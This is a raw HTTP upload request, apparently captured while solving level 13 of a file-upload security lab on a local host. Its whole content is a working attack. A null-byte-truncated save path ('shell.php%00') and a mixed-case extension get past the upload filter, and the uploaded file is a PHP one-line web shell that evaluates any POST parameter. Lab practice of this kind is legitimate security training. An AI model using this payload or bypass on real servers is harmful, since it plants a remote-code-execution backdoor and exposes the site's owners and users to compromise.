 1 POST /upload/Pass-13/index.php HTTP/1.1
2 Host: 192.168.137.1
3 Content-Length: 439
4 Cache-Control: max-age=0
5 Origin: http://192.168.137.1
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryaz6xGSmATEPB7HAY
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://192.168.137.1/upload/Pass-13/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryaz6xGSmATEPB7HAY
17 Content-Disposition: form-data; name="save_path"
18
19 ../upload/shell.php%00
20 ------WebKitFormBoundaryaz6xGSmATEPB7HAY
21 Content-Disposition: form-data; name="upload_file"; filename="shell.PhP"
22 Content-Type: application/octet-stream
23
24 <?php
25 @eval($_POST['mujie']);
26 ------WebKitFormBoundaryaz6xGSmATEPB7HAY
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundaryaz6xGSmATEPB7HAY--